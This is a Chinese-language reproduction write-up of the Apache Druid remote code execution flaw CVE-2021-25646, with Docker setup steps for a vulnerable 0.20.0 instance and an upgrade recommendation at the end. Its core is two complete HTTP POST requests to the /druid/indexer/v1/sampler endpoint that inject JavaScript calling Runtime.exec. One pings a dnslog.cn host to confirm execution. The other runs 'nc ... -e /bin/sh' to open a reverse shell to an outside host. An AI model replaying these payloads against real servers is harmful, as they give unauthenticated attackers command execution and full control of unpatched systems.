
Apache Druid 远程代码执行 CVE-2021-25646 漏洞复现
前言
Apache Druid 是用Java编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供低延迟查询。
由于Apache Druid 默认情况下缺乏授权认证,攻击者可直接构造恶意请求执行任意代码,控制服务器,风险极大
影响版本
Apache Druid < 0.20.1
环境搭建
这里本地用Docker搭建
下载链接:https://github.com/apache/druid/archive/druid-0.20.0.zip
解压后执行:
cd druid-druid-0.20.0/distribution/docker
docker-compose up -d
类似于vulhub得靶场一样,就直接搭好了,访问8888端口就是web界面。
看网上也有用 fokkodriesprong/docker-druid的镜像,应该也是可以的
docker pull fokkodriesprong/docker-druid
docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid
漏洞复现
这里有个点,就是poc中请求头的uri是对应的哪个功能点。这里我们找一下。

访问8888端口进入首页后点击Load data —> Local disk —> Connect data

右侧 base directory 填入:
quickstart/tutorial/
file filter填入:
wikiticker-2015-09-12-sampled.json.gz

点击apply,接下来一路next,直到下一步是Filter时进行抓包,就抓到了poc中uri对应的数据包了,后面只需改掉data部分即可RCE。


0x01 dnslog测试
尝试了几次总会出问题,一个是注意docker搭建完后确认容器是否都启动了,再有根据自己抓的包改掉POST得data部分即可。
POST /druid/indexer/v1/sampler HTTP/1.1
Host: 192.168.124.153:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.124.153:8888/unified-console.html
Content-Type: application/json;charset=utf-8
Content-Length: 993
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2021-2-1T14:12:24.050Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('ping yd7wk0.dnslog.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}

0x02 反弹shell
这里是利用nc反弹的
POST /druid/indexer/v1/sampler HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 1008
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2021-2-1T14:12:24.050Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec(' nc xxx.xxx.xxx.xxx 9999 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
修复建议
升级Apache Druid至 0.20.1版本
https://druid.apache.org/downloads.html